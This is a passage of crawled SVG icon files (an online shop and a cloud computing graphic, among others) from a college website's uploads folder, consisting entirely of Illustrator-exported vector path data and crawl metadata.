	s-7.327,18.968-0.948,32.993c6.381,14.027,16.256,14.038,27.735,11.163c11.481-2.875,33.794-9.249,33.794-9.249l6.107,31.108
	c6.385,45.274-24.443,68.548-25.095,69.033c18.126,4.068,36.968,6.229,56.322,6.229c57.013,0,109.664-18.644,152.211-50.16
	c-4.105-1.976-36.999-30.347-38.461-31.809H369.746z"/>
<g>
	<path style="fill:#EC4B53;" d="M159.24,407.647c6.35,10.063,15.348,9.805,25.631,7.23c11.481-2.875,33.794-9.249,33.794-9.249
		l6.107,31.108c2.178,15.449,0.022,28.334-3.788,38.629l0.007-0.007c21.312-30.409,5.594-53.65,8.398-65.19
		c2.807-11.54,47.406-22.456,56.763-29.631c9.357-7.175,16.06-26.976,16.06-26.976s-9.357,14.347-19.336,23.08
		c-9.979,8.731-87.483,31.496-102.298,36.486C166.511,417.865,159.873,408.593,159.24,407.647z"/>
	<path style="fill:#EC4B53;" d="M210.705,87.728c53.604-19.641,117.094-9.046,155.606,30.339
		c45.889,46.934,56.583,132.334-23.554,222.699l26.989,89.265l-19.941-85.459c0,0,68.235-65.651,60.584-149.807
		c-7.651-84.154-92.451-137.072-178.519-114.129c-7.607,2.028-14.642,4.421-21.166,7.095V87.728z"/>
</g>
<path style="fill:#FFFFFF;" d="M271.638,122.34c27.889,0,50.5,23.107,50.5,51.609c0,19.288-10.352,36.102-25.686,44.959v23.66
	c0,2.822-2.256,5.128-5.018,5.128h-37.017c-2.769,0-5.018-2.304-5.018-5.128v-22.278c-16.737-8.405-28.255-25.997-28.255-46.341
	c0-28.502,22.611-51.609,50.5-51.609H271.638z"/>
<g>
	<path style="fill:#FBB429;" d="M256.202,247.021h30.872c2.225,0,4.044,1.415,4.044,3.146c0,1.731-1.819,3.144-4.044,3.144
		c2.225,0,4.044,1.418,4.044,3.146c0,1.729-1.819,3.146-4.044,3.146c2.225,0,4.044,1.413,4.044,3.144v0.002
		c0,1.731-1.819,3.144-4.044,3.144h-30.872c-2.222,0-4.041-1.413-4.041-3.144v-0.002c0-1.731,1.819-3.144,4.041-3.144
		c-2.222,0-4.041-1.418-4.041-3.146c0-1.731,1.819-3.146,4.041-3.146c-2.222,0-4.041-1.415-4.041-3.144
		C252.16,248.436,253.979,247.021,256.202,247.021z"/>
	<path style="fill:#FBB429;" d="M257.741,172.665l8.021,65.305h5.876h5.874l8.023-65.305l2.917,0.456l-8.198,66.743l-0.179,1.438
		h-1.281h-7.157h-7.157H263.2l-0.176-1.438l-8.198-66.743l2.917-0.456H257.741z"/>
	<path style="fill:#FBB429;" d="M276.427,164.353l-1.067,7.307l27.43-4.099l-37.18,15.518l1.369-10.05l-24.39,4.626l33.84-13.302
		H276.427z"/>
</g>
<path style="fill:#FFFFFF;" d="M269.25,279.103v0.926h-3.058v-0.926h-1.175c-1.166,0-2.183-0.736-2.657-1.795h-0.093
	c-1.623,0-2.941-1.422-2.941-3.164c0-1.111,0.534-2.086,1.341-2.648h-4.516c-1.623,0-2.941-1.42-2.941-3.164
	c0-1.74,1.318-3.16,2.941-3.16h30.971c1.623,0,2.941,1.42,2.941,3.16c0,1.746-1.319,3.164-2.941,3.164h-4.518
	c0.807,0.56,1.343,1.537,1.343,2.648c0,1.742-1.321,3.164-2.937,3.164h-0.093c-0.478,1.061-1.49,1.795-2.659,1.795h-1.233v0.926
	h-3.056v-0.926h-4.725H269.25z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/online-shop-2.svg
body_size: 2914
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 413.98 413.98" style="enable-background:new 0 0 413.98 413.98;" xml:space="preserve">
<g>
	<path style="fill:#808080;" d="M387.73,65.075v198.67H26.25V65.075c0-12.599,10.21-22.82,22.82-22.82h315.84
		C377.51,42.255,387.73,52.476,387.73,65.075"/>
	<polyline style="fill:#FFFFFF;" points="51.246,238.744 51.246,67.253 362.728,67.253 362.728,238.744 51.246,238.744 	"/>
	<path style="fill:#A9A9A9;" d="M248.285,238.745h-18.914l7.009,23h26.045C256.304,254.765,251.592,246.974,248.285,238.745
		 M364.91,42.255H169.49l7.618,24.999h185.619v70.718c6.095,3.409,11.837,7.667,17.055,12.776c0.172,0.168,0.346,0.341,0.517,0.511
		c0.032,0.031,0.062,0.062,0.094,0.094c2.672,2.672,5.118,5.486,7.337,8.418V65.075C387.73,52.476,377.51,42.255,364.91,42.255"/>
	<path style="fill:#FFFFFF;" d="M362.728,67.253H177.109l36.144,118.602h32.416c3.669-12.642,10.476-24.555,20.424-34.504
		c9-8.99,19.599-15.42,30.899-19.28l0,0c0.152-0.052,0.302-0.103,0.454-0.153c1.044-0.35,2.096-0.679,3.151-0.985v-22.012H311.7
		v19.62c3.823-0.547,7.677-0.821,11.532-0.822c0.004,0,0.009,0,0.013,0l0,0l0,0c0.007,0,0.017,0,0.024,0
		c13.624,0.003,27.243,3.42,39.457,10.251V67.253"/>
	<path style="fill:#FC7A51;" d="M413.98,261.745c0,15.74-12.76,28.5-28.5,28.5H28.5c-7.87,0-14.99-3.19-20.15-8.35
		c-5.16-5.15-8.35-12.28-8.35-20.15H413.98"/>
	<path style="fill:#FDA589;" d="M413.98,261.745h-26.247v2h-5.475c-0.606,0.646-1.224,1.285-1.855,1.916
		c-10.42,10.42-23.01,17.4-36.32,20.92c-6.818,1.806-13.828,2.709-20.838,2.709c-20.699,0-41.398-7.875-57.152-23.63
		c-1.274-1.273-2.498-2.581-3.669-3.917H208.74l8.69,28.5h168.05C401.22,290.245,413.98,277.485,413.98,261.745"/>
	<polyline style="fill:#29ABE2;" points="311.693,185.855 311.693,238.745 102.283,238.745 102.283,185.855 311.693,185.855 	"/>
	<path style="fill:#2C84AA;" d="M245.669,185.857H113.383v16.983h-11.1H242.65C243.05,197.109,244.056,191.414,245.669,185.857"/>
	<polyline style="fill:#29ABE2;" points="113.383,108.921 113.383,202.841 102.281,202.841 102.281,108.921 113.383,108.921 	"/>
	<polyline style="fill:#29ABE2;" points="311.701,108.921 311.701,202.841 300.598,202.841 300.598,108.921 311.701,108.921 	"/>
	<path style="fill:#3D7790;" d="M113.383,108.921H102.28v28.308c3.943-1.238,7.711-3.196,11.103-5.874V108.921"/>
	<path style="fill:#3D7790;" d="M311.701,108.921h-11.103v22.012c3.652-1.06,7.36-1.856,11.103-2.392V108.921"/>
	<path style="fill:#E6E6E6;" d="M343.406,103.252l-6.404-34.976l-4.609-25.16c-1.467-8.034-8.472-13.868-16.641-13.868H288.91
		h-40.96h-40.96h-40.959h-40.959H98.223c-8.162,0-15.167,5.834-16.641,13.868l-4.609,25.16l-6.399,34.971
		c-1.331,7.276,2.821,14.48,9.817,16.883c11.544,3.966,24.728,1.709,34.406-6.77h0.007l0.007,0.007
		c13.189,11.547,32.891,11.547,46.08,0l0.007-0.007c13.189,11.554,32.898,11.554,46.087,0l0.007,0.007
		c13.189,11.547,32.891,11.547,46.08,0l0.007-0.007l0.007,0.007c13.182,11.554,32.891,11.554,46.08,0l0.007-0.007l0.007,0.007
		c9.679,8.479,22.865,10.735,34.411,6.77C340.586,117.733,344.739,110.529,343.406,103.252z"/>
	<path style="fill:#FC7A51;" d="M299.178,113.367l-0.007-0.007l-0.007,0.007c-13.189,11.554-32.898,11.554-46.08,0l-2.752-45.091
		l-2.382-39.028h40.96l4.764,39.028L299.178,113.367z"/>
	<path style="fill:#FC7A51;" d="M206.991,29.248v84.119l-0.007-0.007c-13.189,11.554-32.898,11.554-46.087,0h-0.007l2.759-45.084
		l2.382-39.028C166.031,29.248,206.991,29.248,206.991,29.248z"/>
	<path style="fill:#FC7A51;" d="M125.072,29.248l-4.771,39.028l-5.504,45.084c-9.679,8.479-22.862,10.736-34.406,6.77
		c-6.996-2.403-11.148-9.607-9.817-16.883l6.399-34.97l4.609-25.16c1.474-8.034,8.479-13.868,16.641-13.868L125.072,29.248
		L125.072,29.248z"/>
	<path style="fill:#FC7A51;" d="M209.427,152.915c0,22.001,17.836,39.837,39.837,39.837s39.837-17.836,39.837-39.837"/>
	<path style="fill:#86D359;" d="M249.264,196.893c-24.25,0-43.978-19.729-43.978-43.978h8.282c0,19.683,16.013,35.696,35.696,35.696
		s35.696-16.013,35.696-35.696h8.282C293.242,177.164,273.513,196.893,249.264,196.893z"/>
	<circle style="fill:#F9DE58;" cx="134.841" cy="184.274" r="12.618"/>
	<circle style="fill:#F9DE58;" cx="160.077" cy="184.274" r="12.618"/>
	<circle style="fill:#F9DE58;" cx="160.077" cy="140.639" r="12.618"/>
	<circle style="fill:#F9DE58;" cx="185.314" cy="184.274" r="12.618"/>
	<circle style="fill:#F9DE58;" cx="147.459" cy="162.467" r="12.618"/>
	<circle style="fill:#F9DE58;" cx="172.696" cy="162.467" r="12.618"/>
	<polyline style="fill:#808080;" points="387.733,238.745 387.733,263.745 311.693,263.745 311.693,238.745 387.733,238.745 	"/>
	
		<rect x="234.972" y="246.827" transform="matrix(0.7071 0.7071 -0.7071 0.7071 275.3767 -87.1961)" style="fill:#808080;" width="15.943" height="83.967"/>
	<path style="fill:#29ABE2;" d="M150.993,377.825l2.935,2.935c5.296,5.296,13.882,5.296,19.178,0l68.604-68.605l-22.114-22.113
		l-68.604,68.604C145.698,363.943,145.698,372.529,150.993,377.825z"/>
	<path style="fill:#FFFFFF;" d="M392.094,208.512c0,38.02-30.82,68.84-68.85,68.84c-17.07,0-32.69-6.219-44.72-16.51
		c-3.1-2.64-5.95-5.55-8.521-8.69c-0.67-0.82-1.32-1.649-1.95-2.49l-0.04-0.041c-1.62-2.18-3.13-4.46-4.49-6.829
		c-5.81-10.1-9.13-21.8-9.13-34.281c0-14.11,4.25-27.24,11.54-38.16c12.34-18.5,33.4-30.69,57.31-30.69
		C361.273,139.662,392.094,170.482,392.094,208.512"/>
	
		<rect x="202.843" y="289.441" transform="matrix(0.7071 0.7071 -0.7071 0.7071 278.4683 -79.7371)" style="fill:#29ABE2;" width="65.284" height="13.663"/>
	<path style="fill:#FC7A51;" d="M357.843,170.352c0,45.29-36.72,82.01-82.01,82.01c-1.82,0-3.63-0.06-5.42-0.18
		c-0.14-0.01-0.27-0.02-0.41-0.03c-0.67-0.82-1.32-1.649-1.95-2.49l-0.04-0.041l-6.78-7.26c0.76,0.16,1.521,0.3,2.29,0.43
		c-5.81-10.1-9.13-21.8-9.13-34.281c0-14.11,4.25-27.24,11.54-38.16h91.91"/>
	<path style="fill:#86D359;" d="M366.363,170.352c0,49.02-39.16,89.06-87.839,90.49l-8.11-8.66l-2.36-2.52l-0.04-0.041l-6.78-7.26
		c0.76,0.16,1.521,0.3,2.29,0.43c4,0.69,8.12,1.04,12.31,1.04c40.52,0,73.49-32.96,73.49-73.48h17.039"/>
	<path style="fill:#F9DE58;" d="M380.393,151.352c-22.52-22.52-55.13-28.939-83.4-19.28c-11.3,3.86-21.9,10.29-30.899,19.28
		c-31.52,31.52-31.52,82.8,0,114.31c21.09,21.09,51.04,28.06,77.99,20.92c13.31-3.52,25.9-10.5,36.32-20.92
		C411.913,234.152,411.913,182.872,380.393,151.352 M366.373,251.632c-8.04,8.04-17.78,13.359-28.08,15.95
		c-20.16,5.11-42.43-0.21-58.17-15.95c-23.78-23.78-23.78-62.47,0-86.25c6.61-6.61,14.38-11.38,22.66-14.32
		c21.49-7.61,46.42-2.84,63.58,14.32C390.143,189.162,390.143,227.852,366.373,251.632"/>
	<circle style="fill:#808080;" cx="303.687" cy="193.402" r="9"/>
	<circle style="fill:#808080;" cx="279.394" cy="218.402" r="9"/>
	<path style="fill:#C5C5C5;" d="M362.728,137.971L362.728,137.971c6.095,3.409,11.837,7.667,17.055,12.776
		C374.565,145.638,368.823,141.38,362.728,137.971"/>
	<path style="fill:#FFFFFF;" d="M297.447,131.918c-0.152,0.051-0.302,0.102-0.454,0.153l0,0
		C297.145,132.02,297.295,131.969,297.447,131.918 M323.271,127.72c13.622,0.004,27.245,3.421,39.457,10.251l0,0
		C350.514,131.14,336.894,127.723,323.271,127.72"/>
	<path style="fill:#FFFFFF;" d="M323.245,147.554c-6.927,0-13.859,1.17-20.461,3.508l5.879,19.29h40.661l0,0h17.04
		c0,29.348-14.037,55.478-35.75,72.03l7.68,25.2c10.3-2.59,20.04-7.91,28.08-15.95c23.77-23.78,23.77-62.47-0.01-86.25
		C354.476,153.494,338.863,147.553,323.245,147.554"/>
	<path style="fill:#FDA589;" d="M349.323,170.352h-40.661l16.567,54.361C340.022,211.263,349.323,191.873,349.323,170.352"/>
	<path style="fill:#ADE18E;" d="M366.363,170.352h-17.04l0,0c0,21.521-9.302,40.91-24.094,54.361l5.385,17.669
		C352.326,225.83,366.363,199.7,366.363,170.352"/>
	<path style="fill:#FBE98E;" d="M323.247,127.72c-0.004,0-0.009,0-0.013,0c-8.719,0.001-17.439,1.401-25.787,4.198
		c-0.152,0.051-0.302,0.102-0.454,0.153l5.791,18.99c6.603-2.338,13.534-3.508,20.461-3.508
		c15.618-0.001,31.231,5.941,43.118,17.828c23.78,23.78,23.78,62.47,0.01,86.25c-8.04,8.04-17.78,13.359-28.08,15.95l5.79,19
		c13.31-3.52,25.9-10.5,36.32-20.92c15.755-15.755,23.633-36.452,23.631-57.151c-0.001-17.189-5.436-34.379-16.304-48.74
		c-2.219-2.932-4.664-5.746-7.337-8.418c-0.032-0.031-0.062-0.062-0.094-0.094c-0.171-0.17-0.345-0.342-0.517-0.511
		c-5.218-5.11-10.959-9.367-17.055-12.776c-12.213-6.831-25.836-10.247-39.457-10.251C323.264,127.72,323.254,127.72,323.247,127.72
		"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/cloud-computing-1.svg
body_size: 7597
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 511 511" style="enable-background:new 0 0 511 511;" xml:space="preserve">
<path style="fill:#01C26E;" d="M511,431c0,44.183-35.942,80-80.125,80h-351C35.692,511,0,475.183,0,431V104L103.875,0h327
	C475.058,0,511,35.817,511,80V431z"/>
<path style="fill:#01FF91;" d="M0,104h69.334C88.4,104,104,88.666,104,69.6l-0.125-69.568L0,104z"/>
<polygon style="opacity:0.2;fill:#5D5D5D;enable-background:new    ;" points="1,159.733 1,104 56.467,104 "/>
<path style="fill:#FFFFFF;" d="M174.035,237.567c0.035-0.294,0.072-0.587,0.111-0.88C174.107,236.98,174.07,237.273,174.035,237.567
	z"/>
<path style="fill:#FFFFFF;" d="M113.275,273.699c0.382-0.537,0.772-1.066,1.168-1.593
	C114.048,272.633,113.657,273.162,113.275,273.699z"/>
<path style="fill:#FFFFFF;" d="M381.256,390.029c-0.299,0.129-0.597,0.26-0.898,0.387
	C380.659,390.289,380.957,390.158,381.256,390.029z"/>
<path style="fill:#FFFFFF;" d="M114.887,271.525c0.732-0.957,1.485-1.897,2.262-2.818
	C116.373,269.628,115.619,270.568,114.887,271.525z"/>
<path style="fill:#FFFFFF;" d="M117.455,268.341c1.391-1.632,2.846-3.205,4.365-4.716
	C120.301,265.137,118.845,266.709,117.455,268.341z"/>
<path style="fill:#FFFFFF;" d="M374.277,392.644c-0.17,0.054-0.34,0.106-0.511,0.159
	C373.938,392.75,374.107,392.697,374.277,392.644z"/>
<path style="fill:#FFFFFF;" d="M174.676,233.189c0.008-0.039,0.016-0.078,0.023-0.118
	C174.691,233.111,174.684,233.15,174.676,233.189z"/>
<path style="fill:#FFFFFF;" d="M377.754,391.445c-0.279,0.104-0.561,0.203-0.84,0.305
	C377.194,391.648,377.475,391.549,377.754,391.445z"/>
<path style="fill:#FFFFFF;" d="M178.816,218.117c0.066-0.174,0.139-0.344,0.205-0.517
	C178.955,217.773,178.883,217.943,178.816,218.117z"/>
<path style="fill:#FFFFFF;" d="M387.477,386.968c-0.34,0.188-0.683,0.37-1.025,0.554
	C386.794,387.338,387.137,387.156,387.477,386.968z"/>
<path style="fill:#FFFFFF;" d="M180.094,214.969c0.146-0.345,0.295-0.689,0.446-1.031
	C180.389,214.279,180.24,214.624,180.094,214.969z"/>
<path style="fill:#FFFFFF;" d="M175.369,229.734c0.064-0.298,0.131-0.595,0.199-0.891C175.5,229.14,175.434,229.437,175.369,229.734
	z"/>
<path style="fill:#FFFFFF;" d="M384.439,388.555c-0.344,0.169-0.688,0.336-1.035,0.5
	C383.751,388.891,384.096,388.724,384.439,388.555z"/>
<path style="fill:#FFFFFF;" d="M390.758,385.031c-0.361,0.225-0.721,0.451-1.085,0.67
	C390.037,385.482,390.396,385.256,390.758,385.031z"/>
<path style="fill:#FFFFFF;" d="M177.402,222.19c0.102-0.315,0.203-0.632,0.309-0.946
	C177.605,221.559,177.504,221.875,177.402,222.19z"/>
<path style="fill:#FFFFFF;" d="M176.405,225.506c0.028-0.1,0.06-0.198,0.087-0.297C176.465,225.308,176.434,225.406,176.405,225.506
	z"/>
<path style="fill:#FFFFFF;" d="M103.296,292.977c0.123-0.352,0.249-0.703,0.377-1.053
	C103.545,292.273,103.419,292.625,103.296,292.977z"/>
<path style="fill:#FFFFFF;" d="M99.05,315.047c0.01-0.229,0.019-0.459,0.03-0.687C99.068,314.588,99.06,314.818,99.05,315.047z"/>
<path style="fill:#FFFFFF;" d="M100.394,303.707c0.053-0.273,0.106-0.547,0.162-0.818C100.5,303.16,100.446,303.434,100.394,303.707
	z"/>
<path style="fill:#FFFFFF;" d="M102.15,296.529c0.074-0.253,0.145-0.509,0.223-0.762
	C102.295,296.021,102.225,296.275,102.15,296.529z"/>
<path style="fill:#FFFFFF;" d="M360.237,395.575c-0.212,0.022-0.423,0.047-0.636,0.067
	C359.814,395.622,360.025,395.598,360.237,395.575z"/>
<path style="fill:#FFFFFF;" d="M356.412,395.887c-0.209,0.011-0.418,0.019-0.626,0.027
	C355.994,395.905,356.203,395.897,356.412,395.887z"/>
<path style="fill:#FFFFFF;" d="M99.328,311.038c0.021-0.22,0.047-0.439,0.07-0.659C99.375,310.599,99.35,310.818,99.328,311.038z"/>
<path style="fill:#FFFFFF;" d="M99.785,307.266c0.017-0.116,0.03-0.234,0.048-0.35C99.815,307.031,99.802,307.149,99.785,307.266z"
	/>
<path style="fill:#FFFFFF;" d="M105.941,286.41c0.179-0.391,0.354-0.783,0.539-1.172C106.296,285.627,106.12,286.02,105.941,286.41z
	"/>
<path style="fill:#FFFFFF;" d="M109.137,280.186c0.409-0.717,0.83-1.428,1.262-2.129
	C109.967,278.759,109.546,279.468,109.137,280.186z"/>
<path style="fill:#FFFFFF;" d="M363.548,395.15c-0.045,0.008-0.091,0.014-0.136,0.021
	C363.457,395.164,363.503,395.158,363.548,395.15z"/>
<path style="fill:#FFFFFF;" d="M371.031,393.581c-0.244,0.064-0.486,0.13-0.73,0.192
	C370.545,393.711,370.787,393.646,371.031,393.581z"/>
<path style="fill:#FFFFFF;" d="M107.625,282.948c0.234-0.451,0.474-0.898,0.716-1.345
	C108.099,282.05,107.859,282.497,107.625,282.948z"/>
<path style="fill:#FFFFFF;" d="M104.688,289.288c0.144-0.349,0.295-0.693,0.443-1.04
	C104.983,288.595,104.83,288.938,104.688,289.288z"/>
<path style="fill:#FFFFFF;" d="M111.064,276.988c0.681-1.067,1.384-2.119,2.114-3.15
	C112.449,274.869,111.745,275.92,111.064,276.988z"/>
<path style="fill:#FFFFFF;" d="M367.352,394.455c-0.229,0.049-0.46,0.093-0.691,0.139
	C366.892,394.548,367.122,394.504,367.352,394.455z"/>
<path style="fill:#FFFFFF;" d="M101.244,299.841c0.063-0.259,0.135-0.515,0.201-0.772
	C101.379,299.326,101.308,299.582,101.244,299.841z"/>
<path style="fill:#FFFFFF;" d="M204.165,182.922c1.023-0.838,2.067-1.653,3.13-2.443
	C206.232,181.27,205.188,182.083,204.165,182.922z"/>
<path style="fill:#FFFFFF;" d="M404.264,374.158c-0.394,0.403-0.794,0.799-1.197,1.193
	C403.47,374.957,403.87,374.562,404.264,374.158z"/>
<path style="fill:#FFFFFF;" d="M198.811,187.707c0.815-0.793,1.646-1.57,2.492-2.33
	C200.456,186.137,199.626,186.914,198.811,187.707z"/>
<path style="fill:#FFFFFF;" d="M202.104,184.664c0.519-0.453,1.04-0.902,1.569-1.344
	C203.145,183.762,202.623,184.211,202.104,184.664z"/>
<path style="fill:#FFFFFF;" d="M193.895,192.912c0.604-0.696,1.219-1.383,1.845-2.059
	C195.113,191.529,194.498,192.215,193.895,192.912z"/>
<path style="fill:#FFFFFF;" d="M196.664,189.866c0.438-0.458,0.879-0.913,1.328-1.362
	C197.543,188.953,197.103,189.408,196.664,189.866z"/>
<path style="fill:#FFFFFF;" d="M402.199,376.182c-0.609,0.576-1.229,1.142-1.857,1.697
	C400.972,377.323,401.59,376.758,402.199,376.182z"/>
<path style="fill:#FFFFFF;" d="M208.019,179.944c0.587-0.426,1.176-0.848,1.773-1.259
	C209.194,179.097,208.605,179.519,208.019,179.944z"/>
<path style="fill:#FFFFFF;" d="M399.353,378.739c-0.396,0.337-0.791,0.672-1.193,1C398.562,379.411,398.957,379.076,399.353,378.739
	z"/>
<path style="fill:#FFFFFF;" d="M425,323.174c0-40.18-32.402-73.174-72.583-73.174H344v-2.088C344,201.718,307.426,164,261.23,164
	h-4.183c-14.798,0-28.688,3.871-40.747,10.633c-23.738,16.723-33.134,40.368-34.051,58.367c45.295,9.347,54.974,37.514,55.697,39.83
	c-14.08-19.101-36.729-31.498-62.278-31.498c-2.495,0-3.912-0.039-3.716-0.096c-19.471,1.086-37.011,9.386-50.019,22.275
	c2.599-2.572,5.376-4.965,8.315-7.152c-9.596,12.904-15.287,28.885-15.287,46.184c0,42.72,34.631,77.457,77.351,77.457h50.606
	h112.098h13.399c15.954,0,30.67-5.155,42.631-13.869C419.818,354.092,425,339.259,425,323.209V323.174z M351.334,261.001
	c-40.5,0-73.333,27.908-73.333,62.333c0-40.5,32.833-73.333,73.333-73.333c40.501,0,73.333,32.833,73.333,73.333
	C424.667,288.909,391.835,261.001,351.334,261.001z"/>
<path style="fill:#FFFFFF;" d="M409.367,368.338c-0.594,0.752-1.2,1.492-1.821,2.219C408.167,369.83,408.773,369.09,409.367,368.338
	z"/>
<path style="fill:#FFFFFF;" d="M411.039,366.143c-0.352,0.482-0.711,0.957-1.073,1.43
	C410.328,367.1,410.688,366.625,411.039,366.143z"/>
<path style="fill:#FFFFFF;" d="M406.885,371.323c-0.559,0.636-1.129,1.259-1.709,1.875
	C405.756,372.582,406.326,371.959,406.885,371.323z"/>
<path style="fill:#FFFFFF;" d="M209.977,178.563c1.207-0.826,2.439-1.619,3.69-2.382
	C212.416,176.943,211.184,177.736,209.977,178.563z"/>
<path style="fill:#FFFFFF;" d="M214.385,175.746c0.634-0.378,1.27-0.751,1.914-1.111
	C215.654,174.995,215.019,175.368,214.385,175.746z"/>
<path style="fill:#FFFFFF;" d="M183.401,208.099c0.204-0.38,0.41-0.759,0.62-1.134C183.812,207.34,183.605,207.719,183.401,208.099z
	"/>
<path style="fill:#FFFFFF;" d="M189.409,198.551c0.413-0.566,0.833-1.127,1.259-1.683
	C190.242,197.424,189.822,197.984,189.409,198.551z"/>
<path style="fill:#FFFFFF;" d="M396.363,381.156c-0.387,0.295-0.777,0.582-1.169,0.869
	C395.586,381.738,395.977,381.451,396.363,381.156z"/>
<path style="fill:#FFFFFF;" d="M185.372,204.635c0.257-0.427,0.521-0.848,0.786-1.27
	C185.894,203.787,185.629,204.208,185.372,204.635z"/>
<path style="fill:#FFFFFF;" d="M393.83,383c-0.516,0.359-1.034,0.711-1.559,1.058C392.796,383.711,393.314,383.358,393.83,383z"/>
<path style="fill:#FFFFFF;" d="M181.833,211.141c0.138-0.283,0.283-0.561,0.424-0.842
	C182.116,210.58,181.971,210.857,181.833,211.141z"/>
<path style="fill:#FFFFFF;" d="M187.287,201.609c0.273-0.416,0.551-0.829,0.832-1.238
	C187.838,200.78,187.561,201.193,187.287,201.609z"/>
<path style="fill:#FFFFFF;" d="M191.719,195.521c0.354-0.442,0.709-0.883,1.071-1.318
	C192.428,194.639,192.072,195.079,191.719,195.521z"/>
<path style="fill:#E2E2E2;" d="M359.602,395.643c-1.057,0.104-2.12,0.186-3.189,0.244
	C357.481,395.828,358.545,395.747,359.602,395.643z"/>
<path style="fill:#E2E2E2;" d="M363.412,395.171c-1.051,0.159-2.11,0.29-3.175,0.404
	C361.302,395.461,362.361,395.33,363.412,395.171z"/>
<path style="fill:#E2E2E2;" d="M407.546,370.557c-0.22,0.257-0.438,0.514-0.661,0.767
	C407.107,371.07,407.326,370.813,407.546,370.557z"/>
<path style="fill:#E2E2E2;" d="M400.342,377.879c-0.328,0.289-0.656,0.577-0.989,0.86
	C399.686,378.455,400.015,378.168,400.342,377.879z"/>
<path style="fill:#E2E2E2;" d="M409.966,367.572c-0.197,0.258-0.398,0.512-0.599,0.766
	C409.567,368.084,409.769,367.83,409.966,367.572z"/>
<path style="fill:#E2E2E2;" d="M98.963,318.543c0-1.172,0.035-2.336,0.087-3.496C98.998,316.207,98.963,317.371,98.963,318.543z"/>
<path style="fill:#E2E2E2;" d="M389.673,385.701c-0.724,0.434-1.456,0.856-2.196,1.267
	C388.217,386.558,388.949,386.136,389.673,385.701z"/>
<path style="fill:#E2E2E2;" d="M392.271,384.058c-0.501,0.33-1.005,0.655-1.514,0.974
	C391.267,384.713,391.771,384.388,392.271,384.058z"/>
<polygon style="fill:#E2E2E2;" points="411.049,366.13 411.048,366.131 411.039,366.143 "/>
<path style="fill:#E2E2E2;" d="M355.786,395.914c-1.117,0.052-2.239,0.086-3.369,0.086C353.547,396,354.669,395.966,355.786,395.914
	z"/>
<path style="fill:#E2E2E2;" d="M386.451,387.521c-0.665,0.354-1.335,0.699-2.012,1.033
	C385.116,388.221,385.787,387.875,386.451,387.521z"/>
<path style="fill:#E2E2E2;" d="M370.301,393.773c-0.976,0.247-1.959,0.475-2.949,0.682
	C368.342,394.248,369.325,394.021,370.301,393.773z"/>
<path style="fill:#E2E2E2;" d="M383.404,389.055c-0.71,0.336-1.426,0.66-2.148,0.975
	C381.979,389.715,382.694,389.391,383.404,389.055z"/>
<path style="fill:#E2E2E2;" d="M398.159,379.739c-0.591,0.481-1.19,0.954-1.796,1.417
	C396.969,380.693,397.568,380.221,398.159,379.739z"/>
<path style="fill:#E2E2E2;" d="M376.914,391.75c-0.873,0.313-1.75,0.613-2.637,0.894
	C375.164,392.363,376.042,392.063,376.914,391.75z"/>
<path style="fill:#E2E2E2;" d="M403.066,375.352c-0.286,0.279-0.576,0.555-0.867,0.83
	C402.49,375.906,402.781,375.631,403.066,375.352z"/>
<path style="fill:#E2E2E2;" d="M373.767,392.803c-0.903,0.277-1.816,0.535-2.735,0.778
	C371.95,393.338,372.863,393.08,373.767,392.803z"/>
<path style="fill:#E2E2E2;" d="M380.357,390.416c-0.859,0.359-1.728,0.702-2.604,1.029
	C378.63,391.118,379.498,390.775,380.357,390.416z"/>
<path style="fill:#E2E2E2;" d="M395.194,382.025c-0.451,0.33-0.906,0.654-1.364,0.975
	C394.288,382.68,394.744,382.355,395.194,382.025z"/>
<path style="fill:#E2E2E2;" d="M405.176,373.198c-0.303,0.321-0.604,0.645-0.912,0.96
	C404.572,373.843,404.873,373.52,405.176,373.198z"/>
<path style="fill:#E2E2E2;" d="M366.66,394.594c-1.03,0.205-2.066,0.396-3.112,0.557C364.594,394.99,365.63,394.799,366.66,394.594z
	"/>
<path style="fill:#E2E2E2;" d="M117.148,268.707c0.102-0.123,0.203-0.245,0.307-0.366
	C117.352,268.462,117.25,268.584,117.148,268.707z"/>
<path style="fill:#E2E2E2;" d="M110.398,278.057c0.219-0.358,0.441-0.715,0.666-1.068
	C110.839,277.342,110.618,277.699,110.398,278.057z"/>
<path style="fill:#E2E2E2;" d="M108.341,281.604c0.259-0.477,0.526-0.947,0.796-1.418
	C108.867,280.655,108.601,281.127,108.341,281.604z"/>
<path style="fill:#E2E2E2;" d="M106.48,285.238c0.368-0.771,0.752-1.533,1.145-2.29C107.232,283.705,106.85,284.468,106.48,285.238z
	"/>
<path style="fill:#E2E2E2;" d="M113.179,273.838c0.032-0.046,0.063-0.093,0.097-0.139
	C113.242,273.745,113.211,273.792,113.179,273.838z"/>
<path style="fill:#E2E2E2;" d="M121.82,263.625c0.038-0.037,0.076-0.075,0.114-0.113C121.896,263.55,121.858,263.588,121.82,263.625
	z"/>
<path style="fill:#E2E2E2;" d="M105.131,288.248c0.262-0.617,0.533-1.229,0.811-1.838
	C105.664,287.019,105.394,287.631,105.131,288.248z"/>
<path style="fill:#E2E2E2;" d="M114.443,272.106c0.146-0.194,0.295-0.388,0.443-0.581
	C114.738,271.719,114.59,271.912,114.443,272.106z"/>
